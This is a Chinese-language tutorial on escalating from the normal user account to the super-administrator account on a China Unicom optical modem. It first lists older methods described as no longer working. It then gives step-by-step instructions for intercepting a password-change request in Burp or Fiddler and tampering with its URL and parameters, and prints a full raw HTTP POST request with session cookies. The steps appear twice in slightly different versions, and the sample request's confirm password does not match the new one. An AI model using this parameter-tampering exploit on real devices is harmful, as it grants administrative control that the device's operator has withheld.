网上流传的获取联通光猫超管密码的方法已经失效,找到一种新的获取光猫超级管理(CUAdmin)密码就显得尤为重要。

已知方法

1.访问http://192.168.1.1/backupsettings.conf或http://192.168.1.1/dumpmdmd.cmd读取配置备份文件。已失效。

2.查看http://192.168.1.1/user.cgi源码,在login_supcfg处找到。已失效。

3.telnet查看。已失效。

4.拆机ttl(虽然可能没失效,但容易照成实质性损坏,一般不考虑)

利用光猫漏洞修改光猫密码

众所周知,光猫这东西安全性不会太强,其或多或少都会存在一些软件或硬件方面的漏洞,利用这些漏洞就可以获取到管理密码。

1.利用光猫背面信息登录光猫。

2.访问用户管理修改密码,依次填写原密码,新密码。新密码随意,可以与原密码一样,此处新密码作为稍后的超级管理密码使用,先不提交。



3.打开Burp,配置代理。

4.提交密码修改。

5.在Burp中,放行请求,直到找到访问/user.cgi?set的请求,如图



6.修改请求地址中的set为set_super。将POST参数中pswdNew替换成pswdNewSuper、pswdConfirm替换成pswdConfirmSuper。修改完这三处地方后,Forward请求。



1.用fidder抓包

2.用普通用户user登录,进入用户修改密码界面,

3.点右键查看框架源码,如果能看懂js,后面就简单了。

4.随便填一下修改密码信息,新密码要8位,原密码随便填,是为了抓包不是为了改user的密码

5.抓到包后,fidder设置断点,before request

6.fidder重新发包,把url里的set 改成 set_super ,请求数据里的 pswdNew pswdConfirm 后面都加Super,变成 pswdNewSuper pswdConfirmSuper,fidder放行数据

POST /user.cgi?set_super HTTP/1.1

Host: 192.168.1.1

Content-Length: 96

Accept: application/json, text/javascript, */*; q=0.01

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Origin: http://192.168.1.1

Referer: http://192.168.1.1/user.cgi

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: lang=chs; sid=PGqvdNZlyorSIlBW; lsid=PdFubuYmJhPnVOLF

Connection: close

csrf_token=jHsfRYgnLfSaiknD&upswd=11111111&pswdNewSuper=zzzzzzzz&pswdConfirmSuper=zzzz&act=&tr69_flag=

抓包软件 HTTP Debugger Pro